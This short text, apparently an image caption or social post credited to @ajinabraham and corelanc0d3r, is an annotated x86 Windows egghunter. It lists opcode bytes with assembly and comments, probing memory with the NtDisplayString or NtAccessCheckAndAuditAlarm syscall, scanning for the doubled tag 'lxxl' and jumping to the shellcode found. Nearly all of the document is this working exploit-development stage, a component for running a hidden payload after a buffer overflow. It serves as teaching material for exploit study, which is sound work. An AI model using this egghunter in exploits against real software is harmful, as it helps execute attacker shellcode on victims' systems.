 @ajinabraham
NtDisplayString / NtAccessCheckAndAuditAlarm
6681CAFF0F or dx,0x0fff ; get last address in page
42 inc edx ; acts as a counter (increments the value in EDX)
52 push edx ; pushes edx value to the stack
; (saves our current address on the stack)
6A43 push byte +0x43 ; push 0x43 for NtDisplayString
; or 0x2 for NtAccessCheckAndAuditAlarm to stack
58 pop eax ; pop 0x43 or 0x2 into eax
; so it can be used as parameter to syscall
CD2E int 0x2e ; make a syscall using the previous register
3C05 cmp al,0x5 ; check if access violation occurs
; (0xc0000005== ACCESS_VIOLATION)
5A pop edx ; restore edx
74EF je xxxx ; jmp back to start dx 0x0fffff
B86C78786C mov eax,0x6C78786C ; tag (lxxl)
8BFA mov edi,edx ; set edi to our pointer
AF scasd ; compare for status
75EA jnz xxxxxx ; (back to inc edx) check egg found or not
AF scasd ; when egg has been found
75E7 jnz xxxxx ; (jump back to "inc edx") ; if only the first egg was found
FFE7 jmp edi ; edi points to begin of the shellcode
Credits: corelanc0d3r
 